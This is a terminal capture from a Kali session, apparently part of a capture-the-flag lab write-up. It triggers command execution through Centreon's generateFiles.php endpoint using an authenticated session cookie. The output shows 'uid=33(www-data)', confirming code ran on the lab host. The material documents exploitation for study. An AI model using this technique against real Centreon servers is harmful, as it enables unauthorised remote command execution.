 ┌──(thadigus㉿thadigus-kalivm)-[~]
└─$ curl -X POST -v "http://10.10.10.157/centreon/include/configuration/configGenerate/xml/generateFiles.php" --cook
ie "PHPSESSID=rg9gk7duqpaf78e3jihq6mohus" --data "debug=true&generate=true&poller=1"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.10.157:80...
* Connected to 10.10.10.157 (10.10.10.157) port 80 (#0)
> POST /centreon/include/configuration/configGenerate/xml/generateFiles.php HTTP/1.1
> Host: 10.10.10.157
> User-Agent: curl/7.81.0
> Accept: */*
> Cookie: PHPSESSID=rg9gk7duqpaf78e3jihq6mohus
> Content-Length: 33
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Fri, 01 Apr 2022 02:54:00 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Expires: 0
< Cache-Control: no-cache, must-revalidate
< Pragma: no-cache
< Vary: Accept-Encoding
< Content-Length: 552
< Content-Type: application/xml
<
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return false;"><label id='togglerp_1' style='displa
y: none'>[ + ]</label><label id='togglerm_1'>[ - ]</label></a> <b><font color='red'>Central</font></b><br/><div styl
e='display: block;' id='debug_1'>uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)<br>sh: 1: -v:
not found<br><br></div><br/>]]></debug><status><![CDATA[<b><font color='red'>NOK</font></b>]]></status><statuscode><
![CDATA[1]]></statuscode><errorsPhp/></response>
* Connection #0 to host 10.10.10.157 left intact
┌──(thadigus㉿thadigus-kalivm)-[~]
└─$
Documentation | Centreon Support | Centreon